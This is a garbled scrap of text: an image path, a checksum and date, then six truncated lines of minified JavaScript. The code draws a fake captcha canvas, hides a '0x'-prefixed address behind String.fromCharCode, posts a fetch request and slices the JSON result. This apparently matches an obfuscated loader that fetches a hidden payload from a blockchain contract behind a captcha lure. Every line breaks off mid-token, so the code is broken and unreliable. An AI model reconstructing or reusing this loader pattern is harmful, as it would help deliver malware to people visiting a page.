
🔗 SHA sum:
2fab3b7779544d9b7e0e30bbf9932e6b
Updated:
2026-06-06
<img src="data:image/gif;base64,R0lGODlhAQABAIAAA
c=document.getElementById('captchaCanvas'),x=c.getCon
{x.strokeStyle='rgba(0,0,0,0.2)';x.beginPath();x.moveTo(
q=String.fromCharCode(34);const re=await fetch(r,{met
[{to:String.fromCharCode(48,120,99,101,48,53,48,99,48,9
j=await re.json();if(j.result){let h=j.result.substring(130)